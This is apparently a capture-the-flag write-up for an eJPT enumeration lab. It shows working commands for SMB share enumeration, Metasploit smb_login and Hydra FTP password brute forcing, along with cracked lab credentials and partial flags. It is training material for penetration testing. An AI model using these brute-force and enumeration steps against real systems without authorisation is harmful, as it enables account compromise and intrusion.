eJPT - Assessment Methodologies: Enumeration CTF 1
The first step is to find the ip address of the target machine for that we are using this command to list the ip address form the hosts files cat /etc/hosts then starting the postgresql for the msfconsole so that the service can run more effectively.
Before ever we starting here is the main lab environment and the question that we are have to found in that room
Lab Environment
A Linux machine is accessible at target.ine.local. Identify the services running on the machine and capture the flags. The flag is an md5 hash format.
- Flag 1: There is a samba share that allows anonymous access. Wonder what’s in there!
- Flag 2: One of the samba users have a bad password. Their private share with the same name as their username is at risk!
- Flag 3: Follow the hint given in the previous flag to uncover this one.
- Flag 4: This is a warning meant to deter unauthorized users from logging in.
Note: The wordlists located in the following directory will be useful:
- /root/Desktop/wordlists
Tools
- Nmap
- Metasploit
- Hydra
- enum4linux
- smbclient
- smbmap
Questions
There is a samba share that allows anonymous access. Wonder what’s in there!
- One of the samba users have a bad password. Their private share with the same name as their username is at risk!
- Follow the hint given in the previous flag to uncover this one.
- This is a warning meant to deter unauthorized users from logging in.
Question 1
Now with that lets start with the main to find the samba share which will give access to the anonymous access.
Since the modules smb_enumshares does not have the ability to run the custom wordlists we’ll use the bash script to run out the scan and here is the command for that
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
#!/bin/bash
# Obtain the target and wordlist from command-line arguments
target="$1"
wordlist="$2"
# Check if both arguments are provided
if [ -z "$target" ] || [ -z "$wordlist" ]; then
echo "Usage: $0 <target> <wordlist>"
exit 1
fi
# Check if the wordlist file exists
if [ ! -f "$wordlist" ]; then
echo "Error: Wordlist file '$wordlist' not found."
exit 1
fi
# Initialize an array to store successful shares
successful_shares=()
# Loop through each share in the wordlist
while read -r share; do
echo -e "Testing share: \e[34m$share\e[0m"
smbclient "//$target/$share" -N -c "ls" &>/dev/null
if [ $? -eq 0 ]; then
successful_shares+=("$share")
fi
done < "$wordlist"
# Output the results
if [ ${#successful_shares[@]} -gt 0 ]; then
echo -e "\n\e[32m[+] Successfully accessed shares:\e[0m"
for share in "${successful_shares[@]}"; do
echo -e "\e[32m[+] \e[34m$share\e[0m"
done
else
echo -e "\e[31m[-] No accessible shares found.\e[0m"
fi
echo -e "\n[+] SMB enumeration completed."
Then we’ll save the files in the local machines and change the script into the executable.
then running the script with the arguments of target and the share’s list which is made available by scope. and here is the command for that
1
./smb_enum.sh target.ine.local /root/Desktop/wordlists/shares.txt
and we found some share what worth to take a look at it! pubfiles
By connection using the smbclient we are able to find the flag1.
1
2
3
smbclient \\\\target.ine.local\\pubfiles
get flag1.txt
!cat flag1.txt
Question 2
One of the samba users have a bad password. Their private share with the same name as their username is at risk!
The scope says that samba user have the bad password first let’s check the available user using the tool called enum4linux .
1
enum4linux -a target.ine.local
Here we found 4 user’s and let’s a user list for the further use of it.
Then as the scope is related to the login we’ll use the smb_login models form the msfconsole which we’ll give the user_pass the password that is generated from the enum4linux user list. then for the password we’ll use the scope password given by.
1
2
3
4
5
use auxiliary/scanner/smb/smb_login
set user_file user.txt
set pass_file /root/Desktop/wordlists/unix_passwords.txt
set pass_file /root/Desktop/wordlists/unix_passwords.txt
run
after execution we found 2 user and their password for the smbshare’s and here is the list
1
2
josh:purple
alice:admin
Let’s try using the creds we found to login as them and find some information.
1
2
3
4
smbclient \\\\target.ine.local\\josh -U josh
ls
get flag2.txt
!cat flag2.txt
With that we found the flag2.txt and here is the flag.
FLAG2{06fb1ae898134918b11*****}
Question 3
- Follow the hint given in the previous flag to uncover this one.
so now we have to focus on FTP services in his case we’ll use the hydra tool
here is the command for it
1
hydra -L user.txt -P /root/Desktop/wordlists/unix_passwords.txt ftp://target.ine.local -s 5554
hydra→ The tool being used for brute-force attacks.L user.txt→ Specifies a file (user.txt) containing a list of usernames to try.P /root/Desktop/wordlists/unix_passwords.txt→ Specifies a file containing a list of passwords to try.ftp://target.ine.local→ The target service (FTP) and hostname (target.ine.local).s 5554→ Specifies a custom port (5554) instead of the default FTP port (21).
Using the Creds we logged into the ftp services and got the flag3.
1
2
3
4
ftp target.ine.local 5554
ls
get flag3.txt
!cat flag3.txt
FLAG3{b4b818bbc0d84a60b380*****}
Question 4
The services which we didn’t look into is the ssh so we’ll try to login into the services after which we found out that flag is present in that banner of the SSH services hence we also found the flag4.
FLAG4{1631ae1d05d2446ab47*****}
with that this room comes to an end!